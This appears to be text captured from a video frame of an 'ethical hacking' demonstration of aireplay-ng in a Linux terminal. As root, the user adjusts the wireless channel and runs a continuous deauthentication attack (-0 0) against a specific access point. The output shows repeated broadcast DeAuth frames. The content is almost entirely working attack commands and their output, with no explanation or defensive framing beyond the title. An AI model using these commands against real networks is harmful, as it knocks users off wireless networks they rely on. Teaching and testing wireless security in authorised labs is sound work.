 EthicalHacking : aireplay ng  Konsole
File Edit View Bookmarks Settings Help
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
09:56:13 No such BSSID available.
Please specify an ESSID (-e).
[root@localhost EthicalHacking]# iwconfig wlp2s0 channel 6
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:57:32 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:57:32 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:35 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:35 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:36 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:36 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:37 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:37 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:38 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:38 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:39 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
EthicalHacking : aireplay ng